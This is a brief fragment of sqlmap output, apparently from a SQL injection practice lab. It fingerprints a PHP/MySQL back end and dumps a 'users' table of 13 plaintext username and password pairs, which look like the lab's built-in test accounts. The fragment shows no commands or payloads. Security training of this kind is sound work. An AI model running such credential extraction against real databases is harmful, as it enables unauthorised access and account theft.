 [16:34:49] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.9, Nginx 1.15.11
back-end DBMS: MySQL >= 5.6
[16:34:49] [INFO] fetching entries of column(s) 'password,username' for table 'users' in database 'security'
Database: security
Table: users
[13 entries]
+----------+------------+
| username | password   |
+----------+------------+
| Dumb     | Dumb       |
| Angelina | I-kill-you |
| Dummy    | p@ssword   |
| secure   | crappy     |
| stupid   | stupidity  |
| superman | genious    |
| batman   | mob!le     |
| admin    | admin      |
| admin1   | admin1     |
| admin2   | admin2     |
| admin3   | admin3     |
| dhakkan  | dumbo      |
| admin4   | admin4     |
+----------+------------+